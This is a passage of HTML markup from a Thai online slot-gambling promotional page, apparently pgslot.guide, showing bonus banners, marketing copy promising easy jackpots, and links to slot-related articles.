    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="wp-page"
          data-elementor-id="9"
          class="elementor elementor-9"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-58995e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="58995e4"
            data-element_type="section"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c82259"
                data-id="0c82259"
                data-element_type="column"
                data-settings='{"background_background":"classic"}'
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d1fe201 elementor-widget elementor-widget-image"
                    data-id="d1fe201"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        fetchpriority="high"
                        width="550"
                        height="400"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
                        class="attachment-large size-large wp-image-18"
                        alt="pg slot background"
                        srcset="
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png         550w,
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background-300x218.png 300w
                        "
                        sizes="(max-width: 550px) 100vw, 550px"
                      />
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-fb43c5e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="fb43c5e"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f01c9"
                data-id="d2f01c9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-642d6d3 elementor-widget elementor-widget-heading"
                    data-id="642d6d3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }</style
                      ><span
                        class="elementor-heading-title elementor-size-default"
                        >โปรโมชั่นสุดคุ้ม</span
                      >
                    </div>
                  </div>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-57888b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="57888b6"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4152868"
                        data-id="4152868"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-003f58f elementor-widget elementor-widget-image"
                            data-id="003f58f"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg"
                                class="attachment-full size-full wp-image-113"
                                alt="pgslot รับเครดิตฟรี-500-บาท เล่นสล็อตได้ทุกเกม"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-591dcdf"
                        data-id="591dcdf"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9bb81f0 elementor-widget elementor-widget-image"
                            data-id="9bb81f0"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg"
                                class="attachment-full size-full wp-image-109"
                                alt="pgslot โบนัสสมาชิกใหม่ รับทันที 120% ถอนไม่จำกัด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e15d31e"
                        data-id="e15d31e"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2964638 elementor-widget elementor-widget-image"
                            data-id="2964638"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg"
                                class="attachment-full size-full wp-image-111"
                                alt="pgslot โปรสมาชิกใหม่รับโบนัสสูงสุด 100% 3000 บาท"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-7a9aa6c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="7a9aa6c"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-977172d"
                        data-id="977172d"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2a0dde9 elementor-widget elementor-widget-image"
                            data-id="2a0dde9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg"
                                class="attachment-full size-full wp-image-114"
                                alt="pgslot รับโบนัสทุกยอดฝาก-10% ทุกยอดฝาก เทิร์น 10 เท่า"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3514e91"
                        data-id="3514e91"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9f8c550 elementor-widget elementor-widget-image"
                            data-id="9f8c550"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg"
                                class="attachment-full size-full wp-image-110"
                                alt="pgslot โปรคืนยอดเสีย 0.5% รับได้ทุกวัน ถอนได้เลย"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-782d4ba"
                        data-id="782d4ba"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-d7722c6 elementor-widget elementor-widget-image"
                            data-id="d7722c6"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg"
                                class="attachment-full size-full wp-image-108"
                                alt="pgslot แนะนำเพื่อน-รับโบนัส-10% ถอนได้เลยไม่ต้องเทิร์น"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-6ae5958 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="6ae5958"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdc6afd"
                        data-id="fdc6afd"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-5d35879 elementor-widget elementor-widget-image"
                            data-id="5d35879"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg"
                                class="attachment-full size-full wp-image-112"
                                alt="pgslot มังกรแจกโชคกับวงล้อนำโชค รับโบนัสสูงสุด 6666 ทุกวัน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b5c50"
                        data-id="26b5c50"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-db932b9 elementor-widget elementor-widget-image"
                            data-id="db932b9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg"
                                class="attachment-full size-full wp-image-106"
                                alt="pgslot แจกหนักจัดเต็มกับฟรีสปิน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6090908"
                        data-id="6090908"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-ef32b3b elementor-widget elementor-widget-image"
                            data-id="ef32b3b"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg"
                                class="attachment-full size-full wp-image-107"
                                alt="pgslot เดิมพันไร้กังวลกับโปรคืนยอดเสีย 10%"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-e2405aa elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="e2405aa"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5956e32"
                data-id="5956e32"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-559261c elementor-widget elementor-widget-heading"
                    data-id="559261c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เกมสล็อตออนไลน์ค่ายใหม่ 2021 สมัครฟรี
                        ฝากถอนออโต้
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-63c1594 elementor-widget elementor-widget-text-editor"
                    data-id="63c1594"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                          .elementor-drop-cap {
                          background-color: #818a91;
                          color: #fff;
                        }
                        .elementor-widget-text-editor.elementor-drop-cap-view-framed
                          .elementor-drop-cap {
                          color: #818a91;
                          border: 3px solid;
                          background-color: transparent;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap {
                          margin-top: 8px;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap-letter {
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-widget-text-editor .elementor-drop-cap {
                          float: left;
                          text-align: center;
                          line-height: 1;
                          font-size: 50px;
                        }
                        .elementor-widget-text-editor
                          .elementor-drop-cap-letter {
                          display: inline-block;
                        }
                      </style>
                      <p>
                        PG SLOT
                        เป็นเกมส์สล็อตออนไลน์ยอดนิยมที่ได้รับผลตอบรับอย่างดีจากผู้เล่นทั่วทั้งโลกในเวลานี้
                        ที่จะทำให้การเล่นสล็อตของคุณจะไม่น่าเบื่ออีกต่อไป
                        เพราะความพิเศษของ PG SLOT Game
                        นั้นมาในรูปแบบของเกมที่เล่นได้ง่าย ไม่มีความซับซ้อนใด ๆ
                        และแจ็คพอตของเกม PG SLOT แตกง่ายแตกบ่อยอีกด้วย
                        ยิ่งไปกว่านั้นที่เว็บ PGSLOT.guide
                        จะช่วยให้คุณสามารถเล่นสล็อตได้ทุกที่ที่ต้องการ
                        เนื่องจากว่าเว็บเรานั้นทันสมัยและมีการดูแลผู้เล่นทุกคนอย่างทั่วถึง
                        ไม่ว่าคุณจะอยู่ที่ไหนในโลก ก็สามารถ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                          target="_blank"
                          rel="noopener"
                          >ทดลองเล่น</a
                        >ได้ฟรี&nbsp;<a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          target="_blank"
                          >ฝากถอน</a
                        >ก็ทำง่าย ๆ ผ่านระบบออโต้ แถมยังรับ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                          >โบนัส</a
                        >ได้ทุกยอดการฝากอีกด้วย การสมัครสมาชิกก็ทำได้ง่าย ๆ
                        ในไม่กี่ขั้นตอน แค่กดที่ปุ่ม<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          >สมัครสมาชิก</a
                        >ด้านบน คุณก็กลายมาเป็นเศรษฐีใหม่จาก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                          target="_blank"
                          rel="noopener"
                          >เกม</a
                        >สล็อตแตกง่ายได้แล้ว
                      </p>
                      <p>
                        เว็บ PGSLOT.guide นอกจากจะรวมไกด์ดี ๆ แนวทางโดน ๆ
                        ไว้แล้ว ที่นี่ยังได้รวบรวมเกมสล็อตดัง ๆ
                        ที่นักเล่นสล็อตทั่วโลกต่างยกนิ้วว่าเป็นแหล่งทำเงินคุณภาพเยี่ยมเอาไว้ให้ได้เล่นกันมากถึง
                        50 เกมอีกด้วย
                        ซึ่งต้องบอกเลยว่าแต่ละเกมก็มีรูปแบบที่แตกต่างกัน
                        ไม่ว่าจะเป็นเรื่องของกราฟิก หรือดนตรีประกอบ
                        ที่จะทำให้ประสบการณ์การเล่นเกมสล็อตออนไลน์ของคุณไม่จำเจอีกต่อไป
                        เริ่มเดิมพันได้ตั้งแต่หลักหน่วย
                        แต่ก็ชนะรางวัลใหญ่ได้ไม่ต่างกัน
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f27ddbd"
                data-id="f27ddbd"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b19245d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b19245d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa47e70"
                data-id="aa47e70"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-2aaa8a7 elementor-widget elementor-widget-heading"
                    data-id="2aaa8a7"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <span
                        class="elementor-heading-title elementor-size-default"
                        >บทความ</span
                      >
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-dcce1ea elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts"
                    data-id="dcce1ea"
                    data-element_type="widget"
                    data-settings='{"classic_columns":"3","classic_columns_tablet":"2","classic_columns_mobile":"1","classic_row_gap":{"unit":"px","size":35,"sizes":[]},"classic_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"classic_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.classic"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg"
                                class="attachment-full size-full wp-image-2809"
                                alt="เกมสล็อตสายฟรีไม่ควรพลาด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                              >
                                เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg"
                                class="attachment-full size-full wp-image-2806"
                                alt="สล็อตวันเสาร์"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันเสาร์
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2801 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg"
                                class="attachment-full size-full wp-image-2802"
                                alt="เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันอังคาร
                              </a>
                            </h3>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-76e2cae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="76e2cae"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c77dcac"
